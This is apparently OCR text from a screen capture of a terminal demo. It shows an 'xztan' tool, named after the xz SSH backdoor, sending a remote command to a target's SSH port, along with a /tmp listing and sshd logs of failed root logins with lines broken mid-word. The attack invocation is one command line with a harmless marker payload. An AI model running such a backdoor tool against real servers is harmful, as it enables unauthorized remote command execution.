 ⌥⌘1
ssh
ssh
root@debian-s-1vcpu-1gb-syd1-01:~/xztan# ./xztan -a 170.64.226.200:22 -c "echo 'Jia Tan Was here ;)' > /tmp/itsme" -id 2
ATTACKER
ssh
root@debian-s-1vcpu-1gb-syd1-01:~#
ssh
root@debian-test:/tmp# ls -la
total 24
drwxrwxrwt  6 root root 4096 Jul 17 06:29 .
drwxr-xr-x 18 root root 4096 Jul  5 06:21 ..
drwxrwxrwt  2 root root 4096 Jul  5 03:23 .ICE-unix
drwxrwxrwt  2 root root 4096 Jul  5 03:23 .X11-unix
drwxrwxrwt  2 root root 4096 Jul  5 03:23 .XIM-unix
drwxrwxrwt  2 root root 4096 Jul  5 03:23 .font-unix
root@debian-test:/tmp# ls
root@debian-test:/tmp#
TARGET
ssh
80.101.88.254 port 28639 on 170.64.226.200 port 22 rdomain
""
Jul 17 06:29:25 debian-test sshd[184266]: pam_unix(sshd:aut
h): authentication failure; logname= uid=0 euid=0 tty=ssh r
user= rhost=180.101.88.254  user=root
Jul 17 06:29:27 debian-test sshd[184266]: Failed password f
or root from 180.101.88.254 port 28639 ssh2
Jul 17 06:29:29 debian-test sshd[184266]: Failed password f
or root from 180.101.88.254 port 28639 ssh2
Jul 17 06:29:32 debian-test sshd[184266]: Failed password f
or root from 180.101.88.254 port 28639 ssh2
Jul 17 06:29:32 debian-test sshd[184266]: Received disconne
ct from 180.101.88.254 port 28639:11:  [preauth]
Jul 17 06:29:32 debian-test sshd[184266]: Disconnected from
 authenticating user root 180.101.88.254 port 28639 [preaut
h]
Jul 17 06:29:32 debian-test sshd[184266]: PAM 2 more authen
tication failures; logname= uid=0 euid=0 tty=ssh ruser= rho
st=180.101.88.254  user=root